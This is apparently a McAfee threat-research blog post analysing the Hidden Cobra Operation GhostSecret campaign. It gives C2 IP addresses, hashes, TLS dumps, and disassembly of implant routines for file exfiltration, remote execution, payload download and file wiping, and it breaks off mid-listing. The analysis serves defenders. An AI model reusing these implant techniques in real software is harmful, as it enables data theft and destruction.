# Analyzing Operation GhostSecret: Attack Seeks to Steal Data Worldwide

securingtomorrow.mcafee.com/other-blogs/mcafee-labs/analyzing-operation-ghostsecret-attack-seeks-to-steal-data-worldwide/

April 25, 2018

McAfee Advanced Threat Research analysts have uncovered a global data reconnaissance campaign assaulting a wide number of industries including critical infrastructure, entertainment, finance, health care, and telecommunications. This campaign, dubbed Operation GhostSecret, leverages multiple implants, tools, and malware variants associated with the state-sponsored cyber group Hidden Cobra. The infrastructure currently remains active. In this post, we dive deeply into this campaign. For a brief overview of this threat, see "Global Malware Campaign Pilfers Data from Critical Infrastructure, Entertainment, Finance, Health Care, and Other Industries."

Our investigation into this campaign reveals that the actor used multiple malware implants, including an unknown implant with capabilities similar to Bankshot. From March 18 to 26 we observed the malware operating in multiple areas of the world. This new variant resembles parts of the Destover malware, which was used in the 2014 Sony Pictures attack.

Furthermore, the Advanced Threat Research team has discovered Proxysvc, which appears to be an undocumented implant. We have also uncovered additional control servers that are still active and associated with these new implants. Based on our analysis of public and private information from submissions, along with product telemetry, it appears Proxysvc was used alongside the 2017 Destover variant and has operated undetected since mid-2017.

The attackers behind Operation GhostSecret used a similar infrastructure to earlier threats, including SSL certificates used by FakeTLS in implants found in the Destover backdoor variant known as Escad, which was used in the Sony Pictures attack. Based on our technical analysis, telemetry, and data from submissions, we can assert with high confidence that this is the work of the Hidden Cobra group. The Advanced Threat Research team uncovered activity related to this campaign in March 2018, when the actors targeted Turkish banks. These initial findings appear to be the first stage of Operation GhostSecret. For more on the global aspect of this threat, see "Global Malware Campaign Pilfers Data from Critical Infrastructure of Entertainment, Finance, Health Care, and Other Industries."

## Analysis

The McAfee Advanced Threat Research team discovered a previously unknown data-gathering implant that surfaced in mid-February 2018. This implant appears to be a derivative of implants authored before by Hidden Cobra and contains functionality similar to that of Bankshot, with code overlaps from other Hidden Cobra implants. However, the variantis not based on Bankshot. Our analysis of the portable executable's rich-header data reveals that the two implants were compiled in different development environments. (The PE rich header is an undocumented part of a Windows executable that reveals unique information to identify the Microsoft compiler and linker used to create the program. It is helpful for identifying similarities between malware variants to establish common development environments.) Our analysis of the code and PE rich header indicates that Bankshot, Proxysvc, and the Destover-like implant are distinct families, but also contain overlapping code and functionality with current tools of Hidden Cobra.

| Compiler Patchlevel | Product ID | Count | MS Internal Name | Visual Studio Release |
|---|---|---|---|---|
| 40116 | 0x00f1 | 0x0000000a | prodidMasm1210 | Visual Studio 2013 (12.10) |
| 40116 | 0x00f3 | 0x00000080 | prodidUtc1810_CPP | Visual Studio 2013 (12.10) |
| 40116 | 0x00f2 | 0x00000018 | prodidUtc1810_C | Visual Studio 2013 (12.10) |
| 41118 | 0x00c7 | 0x00000001 | prodidAliasObj1100 | Visual Studio 2012 (11.00) |
| 24123 | 0x0103 | 0x00000012 | prodidMasm1400 | Visual Studio 2015 (14.00) |
| 24123 | 0x0105 | 0x0000001c | prodidUtc1900_CPP | Visual Studio 2015 (14.00) |
| 24123 | 0x0104 | 0x00000010 | prodidUtc1900_C | Visual Studio 2015 (14.00) |
| 65501 | 0x00cb | 0x00000007 | prodidImplib1100 | Visual Studio 2012 (11.00) |
| 0 | 0x0001 | 0x00000071 | prodidImport0 | Visual Studio (00.00) |
| 24210 | 0x0109 | 0x00000007 | prodidUtc1900_LTCG_CPP | Visual Studio 2015 (14.00) |
| 24210 | 0x00ff | 0x00000001 | prodidCvtres1400 | Visual Studio 2015 (14.00) |
| 0 | 0x0097 | 0x00000001 | prodidResource | Visual Studio 2008 (09.00) |
| 24210 | 0x0102 | 0x00000001 | prodidLinker1400 | Visual Studio 2015 (14.00) |

*PE rich header data from the 2018 Bankshot implant.*

| Compiler Patchlevel | Product ID | Count | MS Internal Name | Visual Studio Release |
|---|---|---|---|---|
| 7299 | 0x000e | 0x00000005 | prodidMasm613 | <unknown> (00.00) |
| 8168 | 0x0004 | 0x00000002 | prodidLinker600 | <unknown> (00.00) |
| 7291 | 0x000c | 0x00000002 | prodidAliasObj60 | <unknown> (00.00) |
| 8168 | 0x000a | 0x00000019 | prodidUtc12_C | <unknown> (00.00) |
| 4035 | 0x005d | 0x00000005 | prodidImplib710 | Visual Studio 2003 (07.10) |
| 0 | 0x0001 | 0x0000006f | prodidImport0 | Visual Studio (00.00) |
| 8168 | 0x000b | 0x0000000a | prodidUtc12_CPP | <unknown> (00.00) |
| 1720 | 0x0006 | 0x00000001 | prodidCvtres500 | <unknown> (00.00) |

Identical to Escad backdoor

*PE rich header data from the new February 2018 implant.*

| Compiler Patchlevel | Product ID | Count | MS Internal Name | Visual Studio Release |
|---|---|---|---|---|
| 9782 | 0x000a | 0x00000161 | prodidUtc12_C | <unknown> (00.00) |
| 20115 | 0x0098 | 0x00000004 | prodidAliasObj1000 | Visual Studio 2010 (10.00) |
| 40219 | 0x00ab | 0x00000038 | prodidUtc1600_CPP | Visual Studio 2010 (10.00) |
| 40219 | 0x009e | 0x0000001c | prodidMasm1000 | Visual Studio 2010 (10.00) |
| 40219 | 0x00aa | 0x0000009d | prodidUtc1600_C | Visual Studio 2010 (10.00) |
| 30729 | 0x0093 | 0x0000000b | prodidImplib900 | Visual Studio 2008 (09.00) |
| 0 | 0x0001 | 0x00000081 | prodidImport0 | Visual Studio (00.00) |
| 40219 | 0x00af | 0x00000007 | prodidUtc1600_LTCG_CPP | Visual Studio 2010 (10.00) |
| 40219 | 0x009b | 0x00000001 | prodidExport1000 | Visual Studio 2010 (10.00) |
| 40219 | 0x009d | 0x00000001 | prodidLinker1000 | Visual Studio 2010 (10.00) |

*PE rich header data from Proxysvc.dll.*

When we compared the PE rich header data of the new February 2018 implant with a variant of Backdoor.Escad (Destover) from 2014 shortly before the Sony Pictures attack, we found the signatures to be identical. The Destover-like variant is 83% similar in code to a 2015 variant and contains the same rich PE header signature as the Backdoor.Escad variant we analyzed. Thus the new implant is likely a derivative of components of Destover. Wedetermined that the implant is not a direct copy of well-known previous samples of Destover; rather, Hidden Cobra created a new hybrid variant using functionality present in earlier versions.

| Compiler Patchlevel | Product ID | Count | MS Internal Name | Visual Studio Release | |
|---|---|---|---|---|---|
| 7299 | 0x000e | 0x00000008 | prodidMasm613 | <unknown> | (00.00) |
| 8047 | 0x000a | 0x00000004 | prodidUtc12_C | <unknown> | (00.00) |
| 8047 | 0x0004 | 0x00000002 | prodidLinker600 | <unknown> | (00.00) |
| 0 | 0x0001 | 0x0000007c | prodidImport0 | Visual Studio | (00.00) |
| 4035 | 0x005d | 0x0000000f | prodidImplib710 | Visual Studio 2003 | (07.10) |
| 9782 | 0x000b | 0x00000005 | prodidUtc12_CPP | <unknown> | (00.00) |
| 9782 | 0x000a | 0x0000000c | prodidUtc12_C | <unknown> | (00.00) |
| 1735 | 0x0006 | 0x00000001 | prodidCvtres500 | <unknown> | (00.00) |
| 8447 | 0x0004 | 0x00000001 | prodidLinker600 | <unknown> | (00.00) |

Identical to 2018 Implant

*2014 Backdoor.Escad (hash: 8a7621dba2e88e32c02fe0889d2796a0c7cb5144).*

| Compiler Patchlevel | Product ID | Count | MS Internal Name | Visual Studio Release | |
|---|---|---|---|---|---|
| 7299 | 0x000e | 0x00000004 | prodidMasm613 | <unknown> | (00.00) |
| 8047 | 0x000a | 0x0000000b | prodidUtc12_C | <unknown> | (00.00) |
| 8047 | 0x0004 | 0x00000002 | prodidLinker600 | <unknown> | (00.00) |
| 9782 | 0x000a | 0x0000000e | prodidUtc12_C | <unknown> | (00.00) |
| 4035 | 0x005d | 0x00000011 | prodidImplib710 | Visual Studio 2003 | (07.10) |
| 0 | 0x0001 | 0x00000061 | prodidImport0 | Visual Studio | (00.00) |
| 9782 | 0x000b | 0x00000005 | prodidUtc12_CPP | <unknown> | (00.00) |

Identical to Escad and 2018 implant

*2015 Destover variant (7fe373376e0357624a1d21cd803ce62aa86738b6).*

The February implant fe887fcab66d7d7f79f05e0266c0649f0114ba7c was obtained from an unknown submitter in the United States on February 14, two days after it was compiled. This Korean-language file used the control server IP address 203.131.222.83. The implant is nearly identical to an unknown 2017 sample (8f2918c721511536d8c72144eabaf685ddc21a35) except that the control server addresses are different. The 2017 sample used address 14.140.116.172. Both implants specifically use FakeTLS with PolarSSL, which we saw in previous Hidden Cobra implants. PolarSSL libraries have appeared in implants since the Sony Pictures incident and were used exclusively in the implant Backdoor.Destover. This implant incorporated a custom control server protocol that sends traffic over port 443. The implementation does not format the packets in standard SSL, but rather in a custom format and transmitted over SSL—hence, FakeTLS. The control server traffic when compared to Backdoor.Escad is nearly identical.```
....L...H..Z.HG..1.....|.F.q.R.C......6.McH....3.9.5./.............??????????????....M...I..F..C0..?0..'........0
.         *.H..
.....0;1.0 ..U....NL1.0...U.
..PolarSSL1.0...U....PolarSSL Test CA0..
110212144407Z.
210212144407Z0<1.0     ..U....NL1.0...U.
..PolarSSL1.0...U....PolarSSL Client 20.."0
.         *.H..
..........0..
......t.....y.E..`.}...k..3.
..<Ve..D..f....'.J5.c.
n....~......I.4..*.W.../w).aM.P...Hp.nM........C.B..t.....WN.......0q020.....VOF.._.=g..0.B..}...w..
1.x......1!....j.o....V......4.f...6.j..      ..g.eq....%..<.5.g..Ov....6k...-.bN.=...v.iV.j....Pq..6.w.m{....L.!
_......M0K0..U....0.0...U......q..sr@/Tv^3.R....kF!0...U.#..0....Z.....R.......>....0
.         *.H..
............:......W.jx.m.Ol...l
..O..}K..=..VA"....b<y,..rx........<.G.7S..4cf..+..y.+.8P\.).....M...Q.\9X........U....-.q.&...p...;4/?
x.u.h.............rg....B0\........i...r.@.......q.exR..t.......B..8...1u.3.........._.<I.5..|......M.d.c...
3G..-...@..h..!b..,=1.................'..g..=%sH"2..(.a.X.....h.b..s..U......h.9O.~|
a..=<nZ*..w.._...].].....jRg.R...Z.H$AU..gH...k...i\....0.L..Z...S....Sv..r.............9.4.....m....b....nJ..!-.
+.m.kC..OZ......%..n5.....B.<~Q.\....n#.....L..e.c].NV.*..X...A...(KH...J...HjJ...H....~....7..>.'...D2i..._.d.
.c.....j   .v.......N.
{..C.c...(..?.j....\c.o.Y....sv.FU.+XD.y..G.Q..iQw..c..K..r....Y..=..=.h.^.....Em.
E>...9Y.3.EE...........@#....  .....1.>.5........1N>..ka^.4..3.*.R......p.q......\...h.........).+....
(..B.....`"....4V@..[.*.H.%@..c....-....t......).+
```

*TLS traffic in Backdoor.Destover, the 2018 Destover-like variant.*

```
....I...E..S.Kh.....h.s...w....3.q....pzAc.....3.9.5./............~!@#$%^&*()....M...I..F..C0..?0..'........0
.         *.H..
.....0;1.0 ..U....NL1.0...U.
..PolarSSL1.0...U....PolarSSL Test CA0..
110212144407Z.
210212144407Z0<1.0     ..U....NL1.0...U.
..PolarSSL1.0...U....PolarSSL Client 20.."0
.         *.H..
..........0..
......t.....y.E..`.}...k..3.
..<Ve..D..f....'.J5.c.
n....~......I.4..*.W.../w).aM.P...Hp.nM........C.B..t.....WN.......0q020.....VOF.._.=g..0.B..}...w..1.x......1!....j.o....V......
4.f...6.j...g.eq....%..<.5.g..Ov....6k...-.bN.=...v.iV.j....Pq..6.w.m{....L.!_......M0K0  ..U....0.0...U......q..sr@/Tv^3.R....kF!
0...U.#..0....Z.....R.......>....0
.         *.H..
............:......W.jx.m.Ol...l
..O..}K..=..VA"....b<y,..rx........<.G.7S..4cf..+..y.+.8P\.).....M...Q.\9X........U....-.q.&...p...;4/?
x.u.h.............rg....B0\........i...r.@.......q.exR..t.......B..8...1u.3.........._.<I.5..|......M.d.c...3G..-...@..h..!
b...,=1...........-.Lon...V.K<`...$......_./..y8.4.. .1..T.'1=. ._.y.../T.....mt...a..T...R....rH
.hL2........iE..2      .S..9.     3>...o..aT.Q..5.V}..e................o..T.X*..G1........k...p..?.=.dl..2o...z..7\h&..../..a^...!
`.U .UD...b ...t)G...z.".....2......3.knP        . ........41sH......;....a..$.-.~..f.K......rZI:....N...G....J.....$...9.....?.Q...uU
\.1..n..u]{..z{...i..9$T....U...}.._.)tH0....1.}?i...w........i.."....q..........@.N.N.:.a6.wI..J.
%H.N.>...O...g.........D.u..=...y..G*..`....@.-i........+
```

*TLS traffic in Backdoor.Escad.*

Further research into IP address 14.140.116.172 leads us to additional hidden components involved in the overall infrastructure. Proxysvc.dll contains a list of hardcoded IP addresses, including the preceding address, all located in India. Despite the name, this component is not an SSL proxy, but rather a unique data-gathering and implant-installation component that listens on port 443 for inbound control server connections.

Proxysvc was first collected by public and private sources on March 22 from an unknown entity in the United States. The executable dropper for the component was submitted from South Korea on March 19. McAfee telemetry analysis from March 16 to 21 reveals that Proxysvc components were active in the wild. Our research shows this listener component appeared mostly in higher education organizations. We suspect this component is involved in core control server infrastructure. These targets were chosen intentionally to run Proxysvc because the attacker would have needed to know which systems were infected to connect tothem. This data also indicates this infrastructure had been operating for more than a year before its discovery. The Advanced Threat Research team found this component running on systems in 11 countries. Given the limited capabilities of Proxysvc, it appears to be part of a covert network of SSL listeners that allow the attackers to gather data and install more complex implants or additional infrastructure. The SSL listener supports multiple control server connections, rather than a list of hardcoded addresses. By removing the dependency on hardcoded IP addresses and accepting only inbound connections, the control service can remain unknown.

*The number of infected systems by country in which Proxysvc.dll was operating in March. Source: McAfee Advanced Threat Research.*

The 2018 Destover-like implant appeared in organizations in 17 countries between March 14 and March 18. The impacted organizations are in industries such as telecommunications, health, finance, critical infrastructure, and entertainment.*The number of infected systems by country in which the Destover variant was operating in March. Source: McAfee Advanced Threat Research.*

### Control Servers

Further investigation into the control server infrastructure reveals the SSL certificate d0cb9b2d4809575e1bc1f4657e0eb56f307c7a76, which is tied to the control server 203.131.222.83, used by the February 2018 implant. This server resides at Thammasat University in Bangkok, Thailand. The same entity hosted the control server for the Sony Pictures implants. This SSL certificate has been used in Hidden Cobra operations since the Sony Pictures attack. Analyzing this certificate reveals additional control servers using the same PolarSSL certificate. Further analysis of McAfee telemetry data reveals several IP addresses that are active, two within the same network block as the 2018 Destover-like implant.

| IP Address | Country | Last Active |
| --- | --- | --- |
| 203.131.222.95 | Thailand | March 25, 2018 |
| 203.131.222.109 | Thailand | March 26, 2018 |
| 203.131.222.83 | Thailand | March 19, 2018 |Number of infections by Thammasat University–hosted control servers from March 15–19, 2018. Source: McAfee Advanced Threat Research.

## Implant Origins

McAfee Advanced Threat Research determined that the Destover-like variant originated from code developed in 2015. The code reappeared in variants surfacing in 2017 and 2018 using nearly the same functionality and with some modifications to commands, along with an identical development environment based on the rich PE header information.

Both implants (fe887fcab66d7d7f79f05e0266c0649f0114ba7c and 8f2918c721511536d8c72144eabaf685ddc21a35) are based on the 2015 code. When comparing the implant 7fe373376e0357624a1d21cd803ce62aa86738b6, compiled on August 8, 2015, we found it 83% similar to the implant from 2018. The key similarities and differences follow.

## Similarities

- Both variants build their API imports dynamically using GetProcAddress, including wtsapi32.dll for gathering user and domain names for any active remote sessions
- Both variants contain a variety of functionalities based on command IDs issued by the control servers- Common capabilities of both malware:
  - Listing files in directory
  - Creating arbitrary processes
  - Writing data received from control servers to files on disk
  - Gathering information for all drives
  - Gathering process times for all processes
  - Sending the contents of a specific file to the control server
  - Wiping and deleting files on disk
  - Setting the current working directory for the implant
  - Sending disk space information to the control server
- Both variants use a batch file mechanism to delete their binaries from the system
- Both variants run commands on the system, log output to a temporary file, and send the contents of the file to their control servers

## Differences

The following capabilities in the 2015 implant are missing from the 2018 variant:

- Creating a process as a specific user
- Terminating a specific process
- Deleting a specific file
- Setting file times for a specific file
- Getting current system time and sending it to the control server
- Reading the contents of a file on disk. If the filepath specified is a directory, then listing the directory's contents.
- Setting attributes on files

The 2015 implant does not contain a hardcoded value of the IP address it must connect to. Instead it contains a hardcoded sockaddr_in data structure (positioned at 0x270 bytes before the end of the binary) used by the connect() API to specify port 443 and control server IP addresses:

- 193.248.247.59
- 196.4.67.45

Both of these control servers used the PolarSSL certificate d0cb9b2d4809575e1bc1f4657e0eb56f307c7a76.

## Proxysvc

At first glance Proxysvc, the SSL listener, looks like a proxy setup tool (to carry out man-in-the-middle traffic interception). However, a closer analysis of the sample reveals it is yet another implant using HTTP over SSL to receive commands from the control server.Proxysvc appears to be a downloader whose primary capability is to deliver additional payloads to the endpoint without divulging the control address of the attackers. This implant contains a limited set of capabilities for reconnaissance and subsequent payload installations. This implant is a service DLL that can also run as a standalone process.

```
                public ServiceMain
ServiceMain     proc near               ; DATA XREF: .rdata:off_100AB478↓o

lpServiceName   = dword ptr  0Ch

                push    ebp
                mov     ebp, esp
                mov     eax, [ebp+lpServiceName]
                push    esi
                xor     esi, esi
                push    offset ServiceHandler(x) ; lpHandlerProc
                mov     ServiceStatus.dwServiceType, SERVICE_WIN32
                mov     ServiceStatus.dwCurrentState, SERVICE_START_PENDING
                mov     ServiceStatus.dwControlsAccepted, 7 ; SERVICE_ACCEPT -> CONTINUE | SHUTDOWN | STOP
                mov     ServiceStatus.dwWin32ExitCode, esi
                mov     ServiceStatus.dwServiceSpecificExitCode, esi
                mov     ServiceStatus.dwCheckPoint, esi
                mov     ServiceStatus.dwWaitHint, esi
                push    dword ptr [eax] ; lpServiceName
                call    ds:RegisterServiceCtrlHandlerW
                mov     hServiceStatus, eax
                cmp     eax, esi
                jz      short fail_loc_10005174
                push    offset ServiceStatus ; lpServiceStatus
                push    eax             ; hServiceStatus
                mov     ServiceStatus.dwCurrentState, SERVICE_RUNNING
                mov     ServiceStatus.dwCheckPoint, esi
                mov     ServiceStatus.dwWaitHint, esi
                call    ds:SetServiceStatus

fail_loc_10005174:                      ; CODE XREF: ServiceMain+53↑j
                call    de_facto_main
                mov     eax, hServiceStatus
                pop     esi
                pop     ebp
                retn
ServiceMain     endp
```

*The ServiceMain() sub function of Proxysvc.*

The implant cannot connect to a control server IP address or URL. Instead it accepts commands from the control server. The implant binds and listens to port 443 for any incoming connections.

```
mov     port_number, 443 ; Port Number
``````
push    IPPROTO_IP
push    SOCK_STREAM
push    AF_INET
call    socket
mov     esi, eax
mov     [ebp+fdSocket], esi
cmp     esi, edi
jz      short loc_10001529
push    2
pop     eax
push    [ebp+port_number]
mov     [ebp+pName], ax
call    htons
and     [ebp+sin_addr], 0
mov     [ebp+sin_port], ax
push    10h
lea     eax, [ebp+pName]
push    eax
push    esi
call    bind
```

*Proxysvc binding itself to the specified port.*

```
lea     eax, [esp+1F0h+pAddr_len]
push    eax
lea     eax, [esp+1F4h+pAddr]
push    eax
push    [esp+1F8h+fdSocket]
mov     [esp+1FCh+pAddr_len], 10h
call    accept
```

*Proxysvc begins accepting incoming requests to process.*

Proxysvc makes an interesting check while accepting connections from a potential control server. It checks against a list of IP addresses to make sure the incoming connection is *not* from any of the following addresses. If the incoming request does come from one of these, the implant offers a zero response (ASCII "0") and shuts down the connection.

- 121.240.155.74
- 121.240.155.76
- 121.240.155.77
- 121.240.155.78
- 223.30.98.169
- 223.30.98.170
- 14.140.116.172

## SSL Listener Capabilities

The implant receives HTTP-based commands from a control server and parses the HTTP Content-Type and Content-Length from the HTTP header. If the HTTP Content-Type matches the following value, then the implant executes the command specified by the controlserver:

Content-Type: 8U7y3Ju387mVp49A

```
lea     eax, [esp+153Ch+lpContentTypeString]
push    offset a8u7y3ju387mvp4 ; "8U7y3Ju387mVp49A"
push    eax             ; char *
call    _strstr
```

*HTTP Content-Type comparison with a custom implant value.*

The implant has the following capabilities:

Writing an executable received from the control server into a temp file and executing it

```
push    eax
push    104h
mov     [ebp+var_21C], ebx
call    GetTempPathW

push    FILE_ATTRIBUTE_NORMAL
push    CREATE_ALWAYS
push    ebx
push    3               ; FILE_SHARE -> READ | WRITE
mov     ecx, eax
push    GENERIC_WRITE
lea     eax, [ebp+lpFileName]
and     ecx, 3
push    eax
rep movsb
call    CreateFileW_0

push    ebx
lea     eax, [ebp+lpNumberOfBytesWritten]
push    eax
push    [ebp+nNumberOfBytesToWrite]
push    [ebp+lpBuffer]
push    [ebp+hFile]
call    WriteFile_0

push    eax
push    ebx
push    ebx
push    CREATE_NO_WINDOW
push    ebx
push    ebx
push    ebx
push    ebx
lea     eax, [ebp+lpFileName]
push    eax
call    CreateProcessW
```

*Proxysvc writing a binary to a temp directory and executing it.*- Gathering system information and sending it to the control server. The system information gathered from the endpoint includes:
  - MAC address of the endpoint
  - Computer Name
  - Product name from HKLM\Software\Microsoft\Windows NT\CurrentVersion ProductName
  - This information is concatenated into a single string in the format: "MAC_Address|ComputerName|ProductName" and is sent to the control server
- Recording HTTP requests from the control server to the temporary file prx in the implant's install directory with the current system timestamp

### Analyzing the Main Implant

The February 2018 implant contains a wide variety of capabilities including data exfiltration and arbitrary command execution on the victim's system. Given the extensive command structure that the implant can receive from the control server, this is an extensive framework for data reconnaissance and exfiltration, and indicates advanced use. For example, the implant can wipe and delete files, execute additional implants, read data out of files, etc.

The implant begins execution by dynamically loading APIs to perform malicious activities. Libraries used to load the APIs include:

- Kernel32.dll
- Apvapi32.dll
- Oleaut32.dll
- Iphlpapi.dll
- Ws2_32.dll
- Wtsapi32.dll
- Userenv.dll
- Ntdll.dll

```
mov     [esp+7E0h+var_18C], 78h
call    custom_string_decoder_sub_4012B0
mov     edi, ds:LoadLibraryA
add     esp, 8
push    eax             ; lpLibFileName
call    edi ; LoadLibraryA
mov     esi, eax
test    esi, esi
jz      loc_405170
lea     ecx, [esp+7D8h+var_454]
push    0Fh
push    ecx
call    custom_string_decoder_sub_4012B0
add     esp, 8
push    eax             ; lpProcName
push    esi             ; hModule
call    ds:GetProcAddress
lea     edx, [esp+7D8h+var_604]
push    0Dh
push    edx
``````
mov     GetProcAddress_0, eax
call    custom_string_decoder_sub_4012B0
add     esp, 8
push    eax
push    esi
call    GetProcAddress_0
mov     LoadLibraryW, eax
lea     eax, [esp+7D8h+var_6B4]
push    0Ch
push    eax
call    custom_string_decoder_sub_4012B0
add     esp, 8
push    eax
push    esi
call    GetProcAddress_0
lea     ecx, [esp+7D8h+var_34C]
push    11h
push    ecx
mov     FreeLibrary, eax
call    custom_string_decoder_sub_4012B0
add     esp, 8
push    eax
push    esi
call    GetProcAddress_0
lea     edx, [esp+7D8h+var_270]
push    13h
push    edx
mov     GetModuleHandleW_0, eax
call    custom_string_decoder_sub_4012B0
add     esp, 8
push    eax
push    esi
call    GetProcAddress_0
mov     GetModuleFileNameW, eax
lea     eax, [esp+7D8h+var_474]
push    0Fh
push    eax
call    custom_string_decoder_sub_4012B0
add     esp, 8
push    eax
push    esi
call    GetProcAddress_0
lea     ecx, [esp+7D8h+var_5A4]
push    0Dh
push    ecx
mov     CreateProcessW, eax
```

*The main implant dynamically loading APIs.*

As part of its initialization, the implant gathers basic system information and sends it to its hardcoded control server 203.131.222.83 using SSL over port 443:

- Country name from system's locale
- Operating system version
- Processor description from

HKLM\HARDWARE\DESCRIPTION\System\CentralProcessor\0 ProcessorNameString- Computer name and network adapters information
- Disk space information for disks C: through Z: including total memory in bytes, total available memory in bytes, etc.
- Current memory status including total physical memory in bytes, total available memory, etc.
- Domain name and usernames based on current remote sessions

```
push    eax
push    5               ; WTSUserName
push    edx             ; WTS_CURRENT_SESSION
push    0
call    WTSQuerySessionInformationW

push    eax
mov     eax, [esi+edx]
push    ecx
push    7               ; WTSDomainName
push    eax             ; WTS_CURRENT_SESSION
push    0
call    WTSQuerySessionInformationW
```

*Domain name and username extraction using Win32 WTS APIs.*

## Data Reconnaissance

The implant receives commands over SSL as encoded data. This data is decoded, and the correct command ID is derived. Valid command IDs reside between 0 and 0x1D.

```
push    eax
call    fetch_commands_from_CnC
add     esp, 4
test    eax, eax
jz      ret_loc_407C88
mov     ecx, [esp+2010h+encoded_command_var_2004]
and     ecx, 0FFFFh
lea     eax, [ecx-0B6A4h] ; switch 30 cases
cmp     eax, 1Dh
ja      default_case_loc_407C75 ; jumptable 00407B1B default case
jmp     ds:command_index_table[eax*4] ; switch jump
```

*Switch case handling command execution based on command IDs.*

Based on the command ID, the implant can perform the following functions:

- Gather system information and exfiltrate to the control server (same as the basic data-gathering functionality previously described)
- Get volume information for all drives on the system (A: through Z:) and exfiltrate to the control server```
                call    GetLogicalDrives
                mov     ebp, ds:GetVolumeInformationW
                mov     [esp+20h], eax
                mov     esi, 2
                lea     edi, [esp+1EF4h+VolumeNameBuffer]

loc_408258:                             ; CODE XREF: get_volume_info_for_all_drives_sub_4081D0+F1↓j
                mov     edx, eax
                mov     ecx, esi
                shr     edx, cl
                test    dl, 1
                jz      short loc_4082B7
                lea     ecx, [esp+1EF4h+RootPathName]
                lea     eax, [esi+41h]
                push    ecx
                mov     [esp+1EF8h+RootPathName], ax
                call    GetDriveTypeW
                mov     edx, [esp+1EF4h+var_1EE4]
                push    104h            ; nFileSystemNameSize
                and     edx, 0FFh
                lea     ecx, [esp+1EF8h+FileSystemFlags]
                mov     [esp+edx+34h], al
                lea     eax, [esp+1EF8h+FileSystemNameBuffer]
                push    eax             ; lpFileSystemNameBuffer
                lea     edx, [esp+1EFCh+MaximumComponentLength]
                push    ecx             ; lpFileSystemFlags
                lea     eax, [esp+1F00h+VolumeSerialNumber]
                push    edx             ; lpMaximumComponentLength
                push    eax             ; lpVolumeSerialNumber
                push    104h            ; nVolumeNameSize
                lea     ecx, [esp+1F0Ch+RootPathName]
                push    edi             ; lpVolumeNameBuffer
                push    ecx             ; lpRootPathName
                call    ebp ; GetVolumeInformationW
                mov     eax, [esp+20h]
                inc     bl
                mov     [esp+10h], bl
```

*Gathering volume information.*

- List files in a directory. The directory path is specified by the control server.
- Read the contents of a file and send it to the control server```
                push    0
                push    eax
                push    ecx
                push    ebp
                call    SetFilePointer
                test    edi, edi
                ja      short loc_408538
                test    esi, esi
                jbe     loc_4085B2

loc_40852A:                             ; CODE XREF: send_file_contents_to_CnC_
                test    edi, edi
                jb      short loc_40853F
                ja      short loc_408538
                cmp     esi, 3800h
                jbe     short loc_40853F

loc_408538:                             ; CODE XREF: send_file_contents_to_CnC_
                                        ; send_file_contents_to_CnC_sub_4083F0+
                mov     ebx, 3800h
                jmp     short loc_408541
; ---------------------------------------------------------------------------

loc_40853F:                             ; CODE XREF: send_file_contents_to_CnC_
                                        ; send_file_contents_to_CnC_sub_4083F0+
                mov     ebx, esi

loc_408541:                             ; CODE XREF: send_file_contents_to_CnC_
                mov     edx, file_buffer
                lea     ecx, [esp+30h+var_1C]
                push    0
                push    ecx
                add     edx, 2
                push    ebx
                push    edx
                push    ebp
                call    ReadFile
                mov     eax, [esp+30h+var_1C]
                sub     esi, eax
                sbb     edi, 0
                mov     ecx, esi
                or      ecx, edi
                jnz     short loc_40856E
                add     eax, 8000h

loc_40856E:                             ; CODE XREF: send_file_contents_to_CnC_
                mov     edx, file_buffer
                add     ebx, 2
                push    ebx
                mov     [edx], ax
                mov     eax, file_buffer
                push    eax
                call    encode_data_and_send_sub_407690
```

*Reading file contents and sending it the control server.*

Write data sent by the control server to a specified file path```
push    ebx
push    edi
push    0
push    FILE_ATTRIBUTE_NORMAL
push    CREATE_ALWAYS
push    0
push    0                   ; NO SHARE!!
push    GENERIC_WRITE
push    eax
mov     ebx, 1
call    CreateFileW
```

*Open handle to a file for writing with no shared permissions.*

```
mov     eax, file_buffer
lea     edx, [esp+0Ch+lpNumberOfBytesWritten]
push    0                   ; lpOverlapped
push    edx                 ; lpNumberOfBytesWritten
mov     si, [eax]
add     eax, 2
mov     ecx, esi
and     ecx, 7FFFh
push    ecx                 ; nNumberOfBytesToWrite
push    eax                 ; lpBuffer
push    edi                 ; hFile
call    WriteFile
```

*Writing data received from control server to file.*

Create new processes based on the file path specified by the control server.```
push    ecx                 ; lpProcessInformation
push    edx                 ; lpStartupInfo
push    eax                 ; lpCurrentDirectory
push    eax                 ; lpEnv
push    eax                 ; dwCreationFlags
push    eax                 ; bInheritHandles
push    eax                 ; lpThreadAttributes
mov     [esp+74h+var_48], eax
mov     [esp+74h+var_14], ax
push    eax                 ; lpProcessAttributes
mov     eax, [esp+78h+filepath]
mov     [esp+78h+var_54], 0
push    eax                 ; lpCommandLine
push    0                   ; lpApplicationName
mov     [esp+80h+var_44], 44h
mov     [esp+80h+var_18], 1
call    CreateProcessW
pop     edi
test    eax, eax
push    0                   ; Source
jz      short send_failure_code_loc_408E0F
push    0B6BDh              ; __int16 => CREATE_SUCCESS!
call    send_status_to_CnC_sub_407740
add     esp, 8
add     esp, 54h
retn
; ---------------------------------------------------------------------------

send_failure_code_loc_408E0F:       ; CODE XREF: create_process_from_filepath
push    0B6BEh              ; __int16 => FAILURE_CODE
call    send_status_to_CnC_sub_407740
add     esp, 8
add     esp, 54h
retn
create_process_from_filepath_sub_408DA0 endp
```

*Creating a new process for a binary specified by the control server.*

Wipe and delete files specified by the control server

```
push    0
push    edx
push    eax
mov     eax, zero_file_buffer
push    eax
push    ebx
call    WriteFile

push    edx
push    ebx
call    MoveFileW
test    eax, eax
jz      short move_failed_loc_40A318

move_failed_loc_40A318:             ; CODE XREF: secure_delete_file_
push    ebx
call    DeleteFileW
```

*Wiping and deleting files.*Execute a binary on the system using cmd.exe and log the results into a temp file, which is then read and the logged results are sent to the control server. The command line:

cmd.exe /c "<file_path> > %temp%\PM*.tmp 2>&1"

```
call    GetTempPathW
lea     edx, [esp+4C00h+Source]
lea     eax, [esp+4C00h+var_2804]
push    edx
push    ebp
push    offset aPm      ; "PM"
push    eax
call    GetTempFileNameW
mov     edx, [esp+4C00h+arg_0]
lea     ecx, [esp+4C00h+Source]
push    ecx
push    edx
push    offset aXe      ; "xe /"
push    offset Format   ; "cm"
lea     eax, [esp+4C10h+String]
push    offset aSd_eScSS21 ; "%sd.e%sc \"%s > %s 2>&1\""
push    eax             ; String
call    swprintf
add     esp, 18h
lea     ecx, [esp+4C00h+var_4BE0]
lea     edx, [esp+4C00h+var_4BD0]
lea     eax, [esp+4C00h+String]
push    ecx
push    edx
